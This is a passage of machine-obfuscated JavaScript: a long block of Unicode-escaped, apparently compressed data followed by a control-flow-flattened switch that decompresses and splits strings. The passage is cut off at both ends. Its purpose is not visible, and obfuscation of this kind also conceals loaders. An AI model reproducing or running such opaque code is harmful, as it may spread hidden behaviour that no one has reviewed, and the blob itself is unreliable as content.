u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\u0073\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\u005f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\u0030\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\u0064\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\u005b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\u004a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\u0030\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\u0039\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\u003a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\u003b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\u002c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\u0055\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\u0071\\u006e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\u0031\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\u004a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\u002f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\u0039\u6760\u3DA1\u5481\u302E\u402F\\u002c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\u0045\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\u007d\u4B98\u7308\u39E3\\u0036\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\u004f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\u0054\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\u002d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\u0068\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\u0043\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\u0028\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\u0053\u24D4\u4660\u3EA0\u6423\u71B5\\u0072\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\u0070\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\u0026\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\u0041\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\u003c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\u005d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\u0036\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\u0044\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\u0038\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\u003e\u51C4\u0526\u1AA6\u76C1\u6365\\u003f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\u0065\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\u006a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u2426\\u0052\u0141\u069F\u4554\u5AE1\u1A22\u5023\\u003c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\u0068\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4DB6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\u005f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\u0046\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\u004e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\u006c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\u002a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\u0058\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\u0025\u2978\\u005a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\u0046\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\u0068\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\u0031\u58D9\\u004d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\u0070\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\u0079\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\u003b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\u0034\u311A\\u0070\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\u0021\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\u0040\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\u0025\u5418\u0420\\u0020\\u0020\",x9mGsdB[qhRbiNL[aNAiGD+-0xb9]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[CAH4_8Z+-0x88]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=-0xa4,pUMrGWL+=0xea,aNAiGD+=-0x100,EOHlTm2+=0x115);break;default:case EOHlTm2- -0x8a:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x91,aNAiGD+=-0x20e,EOHlTm2+=0x156);break;case 0x72:case aNAiGD- -0x24:x9mGsdB[qhRbiNL[0x10]]=x9mGsdB[qhRbiNL[0x4]].split(\"\\x7c\");return tpK1bgS=!0x0,WEiwTdx=PLIXU4N(function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x10]][CAH4_8Z[qhRbiNL[0x2]]]});case-0x1e:case EOHlTm2- -0x14e:case-0xde:x9mGsdB[qhRbiNL[pUMrGWL+-0x5b]]=x9mGsdB[qhRbiNL[0x4]].split(\"\\x7c\");return tpK1bgS=!0x0,WEiwTdx=PLIXU4N(function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x10]][CAH4_8Z[qhRbiNL[0x2]]]});case cMJ9Jv.ooIT8qC._TpHix+-0x1df:SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[qhRbiNL[CAH4_8Z+0x19a]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\x3b\\x4c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\x46\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\x35\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u